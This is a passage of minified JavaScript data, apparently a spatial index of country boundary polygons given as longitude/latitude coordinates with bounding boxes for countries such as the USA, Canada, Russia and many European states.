152.141147,maxLat:57.968968},{country:"USA",coordinates:[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.088896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]],minLng:-168.11056,minLat:54.404173,maxLng:-129.979994,maxLat:71.357764}],height:1,leaf:!0,bbox:[-168.11056,41.675105,-55.68338,73.803816]},{children:[{country:"CAN",coordinates:[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],minLng:-64.51912,minLat:49.08717,maxLng:-61.806305,maxLat:49.95718},{country:"CAN",coordinates:[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],minLng:-64.39261,minLat:45.96818,maxLng:-62.01208,maxLat:47.03601},{country:"CAN",coordinates:[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],minLng:-59.419494,minLat:46.618292,maxLng:-52.648099,maxLat:51.632094}],height:1,leaf:!0,bbox:[-64.51912,45.96818,-52.648099,51.632094]},{children:[{country:"CAN",coordinates:[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],minLng:-83.99367,minLat:62.15922,maxLng:-81.87699,maxLat:62.91409},{country:"CAN",coordinates:[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],minLng:-80.36215,minLat:61.63308,maxLng:-79.26582,maxLat:62.3856},{country:"CAN",coordinates:[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],minLng:-77.2364,minLat:67.09873,maxLng:-75.10333,maxLat:68.28721},{country:"RUS",coordinates:[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],minLng:-180,minLat:64.25269,maxLng:-169.89958,maxLat:68.963636},{country:"RUS",coordinates:[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],minLng:-180,minLat:70.832199,maxLng:-177.577945,maxLat:71.55762},{country:"USA",coordinates:[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],minLng:-167.455277,minLat:59.754441,maxLng:-165.579164,maxLat:60.38417},{country:"USA",coordinates:[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],minLng:-171.791111,minLat:62.976931,maxLng:-168.689439,maxLat:63.782515}],height:1,leaf:!0,bbox:[-180,59.754441,-75.10333,71.55762]},{children:[{country:"CAN",coordinates:[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],minLng:-87.221983,minLat:63.052379,maxLng:-80.103451,maxLat:65.738778},{country:"CAN",coordinates:[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],minLng:-99.797401,minLat:68.75704,maxLng:-95.647681,maxLat:70.14354},{country:"CAN",coordinates:[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],minLng:-96.033745,minLat:72.024596,maxLng:-90.509793,maxLat:74.134907},{country:"CAN",coordinates:[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],minLng:-80.876099,minLat:72.742203,maxLng:-76.251404,maxLat:73.75972}],height:1,leaf:!0,bbox:[-99.797401,63.052379,-76.251404,74.134907]}],height:2,bbox:[-180,41.675105,-52.648099,74.134907]},{children:[{children:[{country:"SVN",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]],minLng:13.69811,minLat:45.452316,maxLng:16.564808,maxLat:46.852386},{country:"CHE",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]],minLng:6.022609,minLat:45.776948,maxLng:10.442701,maxLat:47.830828},{country:"AUT",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]],minLng:9.47997,minLat:46.431817,maxLng:16.979667,maxLat:49.039074}],height:1,leaf:!0,bbox:[6.022609,45.452316,16.979667,49.039074]},{children:[{country:"CZE",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]],minLng:12.240111,minLat:48.555305,maxLng:18.853144,maxLat:51.117268},{country:"POL",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]],minLng:14.074521,minLat:49.027395,maxLng:24.029986,maxLat:54.851536},{country:"SVK",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]],minLng:16.879983,minLat:47.758429,maxLng:22.558138,maxLat:49.571574},{country:"RUS",coordinates:[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],minLng:19.66064,minLat:54.312525,maxLng:22.757764,maxLat:55.190482}],height:1,leaf:!0,bbox:[12.240111,47.758429,24.029986,55.190482]},{children:[{country:"GBR",coordinates:[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]],minLng:-6.149981,minLat:49.96,maxLng:1.681531,maxLat:58.635},{country:"IRL",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]],minLng:-9.977086,minLat:51.669301,maxLng:-6.032985,maxLat:55.131622},{country:"GBR",coordinates:[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],minLng:-7.572168,minLat:53.867565,maxLng:-5.661949,maxLat:55.17286}],height:1,leaf:!0,bbox:[-9.977086,49.96,1.681531,58.635]},{children:[{country:"SWE",coordinates:[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],minLng:11.027369,minLat:55.361737,maxLng:23.903379,maxLat:69.106247},{country:"SWE",coordinates:[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],minLng:16.364135,minLat:56.179196,maxLng:17.210083,maxLat:57.385783},{country:"EST",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]],minLng:23.339795,minLat:57.474528,maxLng:28.131699,maxLat:59.61109},{country:"NOR",coordinates:[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],minLng:4.992078,minLat:58.078884,maxLng:31.293418,maxLat:71.185474},{country:"FIN",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]],minLng:20.645593,minLat:59.846373,maxLng:31.516092,maxLat:70.164193},{country:"SWE",coordinates:[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],minLng:18.072509,minLat:56.891003,maxLng:19.374389,maxLat:57.996454},{country:"SWE",coordinates:[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]],minLng:20.695495,minLat:63.579121,maxLng:21.066284,maxLat:63.829768}],height:1,leaf:!0,bbox:[4.992078,55.361737,31.516092,71.185474]},{children:[{country:"ROU",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]],minLng:20.220192,minLat:43.688445,maxLng:29.626543,maxLat:48.220881},{country:"LTU",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]],minLng:21.0558,minLat:53.905702,maxLng:26.588279,maxLat:56.372528},{country:"LVA",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]],minLng:21.0558,minLat:55.615107,maxLng:28.176709,maxLat:57.970157},{country:"BLR",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]],minLng:23.199494,minLat:51.319503,maxLng:32.693643,maxLat:56.16913}],height:1,leaf:!0,bbox:[20.220192,43.688445,32.693643,57.970157]},{children:[{country:"DEU",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]],minLng:5.988658,minLat:47.302488,maxLng:15.016996,maxLat:54.983104},{country:"LUX",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]],minLng:5.674052,minLat:49.442667,maxLng:6.242751,maxLat:50.128052},{country:"NLD",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]],minLng:3.314971,minLat:50.803721,maxLng:7.092053,maxLat:53.510403},{country:"DNK",coordinates:[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],minLng:10.903914,minLat:54.800015,maxLng:12.690006,maxLat:56.111407},{country:"DNK",coordinates:[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]],minLng:8.089977,minLat:54.830865,maxLng:10.912182,maxLat:57.730017}],height:1,leaf:!0,bbox:[3.314971,47.302488,15.016996,57.730017]},{children:[{country:"NOR",coordinates:[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],minLng:10.44453,minLat:76.77045,maxLng:21.54383,maxLat:80.05086},{country:"NOR",coordinates:[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],minLng:20.72601,minLat:77.44493,maxLng:24.72412,maxLat:78.45494},{country:"NOR",coordinates:[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]],minLng:17.368015,minLat:79.400012,maxLng:27.407506,maxLat:80.657144}],height:1,leaf:!0,bbox:[10.44453,76.77045,27.407506,80.657144]}],height:2,bbox:[-9.977086,43.688445,32.693643,80.657144]},{children:[{children:[{country:"CAN",coordinates:[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],minLng:-125.928949,minLat:70.90164,maxLng:-115.51081,maxLat:74.44893},{country:"CAN",coordinates:[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,7